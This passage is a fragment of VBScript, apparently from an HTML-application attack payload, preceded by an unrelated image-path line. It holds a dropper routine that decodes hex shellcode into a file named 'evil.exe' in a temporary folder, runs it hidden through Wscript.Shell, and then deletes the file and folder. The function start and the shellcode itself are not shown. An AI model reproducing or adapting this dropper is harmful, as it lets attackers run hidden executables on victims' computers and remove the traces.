 Dim var_obj
Set var_obj = CreateObject("Scripting.FileSystemObject")
Dim var_stream
Dim var_tempdir
Dim var_tempexe
Dim var_basedir
Set var_tempdir = var_obj.GetSpecialFolder(2)
var_basedir = var_tempdir & "\" & var_obj.GetTempName()
var_obj.CreateFolder(var_basedir)
var_tempexe = var_basedir & "\" & "evil.exe"
Set var_stream = var_obj.CreateTextFile(var_tempexe, true , false)
For i = 1 to Len(var_shellcode) Step 2
var_stream.Write Chr(CLng("&H" & Mid(var_shellcode,i,2)))
Next
var_stream.Close
Dim var_shell
Set var_shell = CreateObject("Wscript.Shell")
var_shell.run var_tempexe, 0, true
var_obj.DeleteFile(var_tempexe)
var_obj.DeleteFolder(var_basedir)
End Function
var_func
self.close
</script>